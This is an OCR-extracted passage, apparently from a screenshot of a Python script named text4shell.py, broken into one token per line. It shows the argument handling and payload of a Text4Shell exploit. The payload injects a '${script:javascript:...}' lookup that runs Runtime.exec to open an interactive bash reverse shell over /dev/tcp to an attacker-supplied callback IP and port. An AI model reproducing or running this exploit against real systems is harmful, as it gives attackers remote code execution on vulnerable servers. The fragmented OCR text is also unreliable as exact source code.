
text4shell.py 127.0.0.1 192.168.22.128 
4444"
)
    sys
.
exit
(
1
)
if
len
(
sys
.
argv
)
!=
4
:
    usage
(
)
target_ip 
=
 sys
.
argv
[
1
]
callback_ip 
=
 sys
.
argv
[
2
]
callback_port 
=
 sys
.
argv
[
3
]
raw_payload 
=
(
    f
"${{script:javascript:var 
p=java.lang.Runtime.getRuntime().exec("
    f
"['bash','-c','bash -c \\'exec 
bash -i >& 
/dev/tcp/{callback_ip}/{callback_port} 
0>&1\\''])}}"
)